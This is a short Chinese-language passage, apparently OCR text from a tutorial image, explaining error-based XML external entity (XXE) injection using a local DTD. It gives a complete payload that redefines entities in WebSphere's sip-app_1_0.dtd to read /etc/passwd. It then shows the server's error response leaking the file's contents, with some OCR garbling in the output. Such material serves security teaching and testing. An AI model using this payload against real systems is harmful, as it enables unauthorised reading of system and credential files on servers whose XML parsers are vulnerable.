 我们如何使用内部DTD？
要在内部DTD子集中使用外部DTD语法，可以对目标主机上的本地dtd文件进行暴力破解，并在其中重
新定义一些参数实体引用：
要求
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM
"file:///opt/IBM/WebSphere/AppServer/properties/sip-app_1_0.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
回复
java.io.FileNotFoundException：/不存在/
root：x：0：0：root：/ root：/ bin / bash
bin：x：1：1：bin：/ bin：/ usr / bin / nologin
守护进程：x：2 ：2：daemon：/：/ usr / bin / nologi
（没有这样的文件或目录）